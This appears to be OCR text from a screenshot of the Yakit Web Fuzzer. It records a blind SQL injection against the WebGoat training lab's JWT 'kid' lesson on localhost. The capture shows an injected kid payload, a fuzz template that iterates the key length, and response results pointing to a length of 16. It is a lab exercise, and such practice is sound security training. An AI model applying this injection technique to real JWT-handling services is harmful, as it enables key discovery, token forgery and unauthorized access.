 [default]-本地模式
CPU 15%
127.0.0.1 49561
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner
History 报告 漏洞 端口 域名 CVE 管理
CVE
解码
编码
fuzztag
eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleScgYW5kIGxlbmd0aChrZXkpPTE2LS0iL
CJhbGciOiJIUzI1NiJ9
{"typ":"JWT","kid":"webgoat_key' and length(key)=16--","alg":"HS256"}
长度为 16
Codec
DNSLog
首页 History MITM 交互式劫持 Web Fuzzer
1 2 3
构造 Payload
配置
规则
序列
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
渲染模式 交叉乘积 草叉/同步
不修复长度
超时时长 30
批量目标 + 配置批量目标
并发配置 重置
重复发包 0
一般用来测试条件竞争或者
大并发的情况
并发线程 1
随机延迟 Min 0 s Max 0 s
重试配置 重置
重定向配置 重置
DNS配置 重置
已经到底啦~
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /WebGoat/JWT/kid/delete?token={{base64enc({"typ":"JWT",
"kid":"webgoat_key' and length(key)={{int(1-40)}}--","alg":"HS256"})}}.
eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4cCI6MTYxO
DkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJnb2F0LmNvbSIsInVzZX
JuYW1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0
.dwr7tyUEqfx6UYYIvxgBZ6ANO_lrj7THIRji6blurbE HTTP/1.1
2 Host ? : 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Dest: empty
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 Referer: http://127.0.0.1:8080/WebGoat/start.mvc?username=zwy20040219
9 Cookie: JSESSIONID=GPB4lS6HrkqqVXkknd8OIr6zPNBbLxPMsvQ0cr_i
10 Sec-Fetch-Mode: cors
11 Accept: */*
12 Sec-Fetch-Site: same-origin
13 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
14 Origin: http://127.0.0.1:8080
15 Accept-Language: zh-CN,zh;q=0.9
16 sec-ch-ua-platform: "Windows"
17 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
18 Content-Length auto : 0
Responses 成功[40] 失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
15 POST 500 16798 8
16 POST 200 331 11
17 POST 500 16798 9
18 POST 500 16798 10
19 POST 500 16798 8
20 POST 500 16798 9
21 POST 500 16798 8
快速预览 请求 响应 提取数据 美化 编码
1 POST /WebGoat/JWT/kid/delete?
token=eyJ0eXAiOiJKV1QiLCJraWQiOiJ3ZWJnb2F0X2tleScgYW5kIGxlbmd0aChrZX
kpPTE2LS0iLCJhbGciOiJIUzI1NiJ9.
eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiOjE1MjQyMTA5MDQsImV4
cCI6MTYxODkwNTMwNCwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWIiOiJqZXJyeUB3ZWJn
b2F0LmNvbSIsInVzZXJuYW1lIjoiSmVycnkiLCJFbWFpbCI6ImplcnJ5QHdlYmdvYXQu
Y29tIiwiUm9sZSI6WyJDYXQiXX0.
dwr7tyUEqfx6UYYIvxgBZ6ANO_lrj7THIRji6blurbE HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A
Brand";v="24"
4 Accept-Encoding: gzip, deflate, br, zstd
5 Sec-Fetch-Dest: empty